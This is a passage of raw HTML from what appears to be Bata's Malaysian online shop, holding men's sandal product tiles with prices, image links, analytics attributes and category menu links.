        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616261">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616261"
        data-analytics-product-id="521D_2022_8616261"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html"
        aria-labelledby="brand-521D_2022_8616261 product-521D_2022_8616261-name product-521D_2022_8616261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616261-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616261"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616261"
    data-dimension1="521D_018612610510M"
    data-dimension2="8616261"
    data-dimension3="521D_2022_8616261"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612610510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614140">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614140">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614140"
        data-analytics-product-id="521D_2021_8614140"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html"
        aria-labelledby="brand-521D_2021_8614140 product-521D_2021_8614140-name product-521D_2021_8614140-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614140-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614140-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614140"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8614140"
    data-dimension1="521D_018611400510M"
    data-dimension2="8614140"
    data-dimension3="521D_2021_8614140"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611400510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_8625381">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" aria-label="BATA MEN SANDALS (Tun M Signature Sandals)">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_8625381">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_8625381"
        data-analytics-product-id="521D_2018_8625381"
        href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html"
        aria-labelledby="brand-521D_2018_8625381 product-521D_2018_8625381-name product-521D_2018_8625381-price">
        <div class="cc-tile-product-name" id="product-521D_2018_8625381-name">
            BATA MEN SANDALS (Tun M Signature Sandals)
        </div>
        <span class="sr-only" id="product-521D_2018_8625381-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_8625381"
    data-name="BATA MEN SANDALS (Tun M Signature Sandals)"
    data-id="521D_2018_8625381"
    data-dimension1="521D_018623814010M"
    data-dimension2="8625381"
    data-dimension3="521D_2018_8625381"
    data-price="17.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
